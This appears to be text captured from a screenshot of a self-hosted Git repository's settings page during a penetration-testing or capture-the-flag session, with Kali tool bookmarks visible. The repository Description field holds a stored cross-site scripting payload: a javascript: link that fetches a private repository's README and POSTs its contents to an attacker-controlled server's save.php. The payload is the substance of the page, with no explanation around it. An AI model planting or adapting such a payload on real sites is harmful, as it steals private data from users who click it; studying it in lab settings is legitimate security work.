 localhost:3000/axel/test/settings
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
sts Milestones Explore
axel / test Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity Settings
Settings
Repository
Collaborators
Webhooks
Branches
Tags
Deploy Keys
LFS
Actions
Basic Settings
Repository Name *
test
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md').then(function(r){return
r.text()}).then(function(d){fetch('http:// :8000/save.php', { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
body: 'body=' + encodeURIComponent(d)})})">Click</a>
Website
Update Settings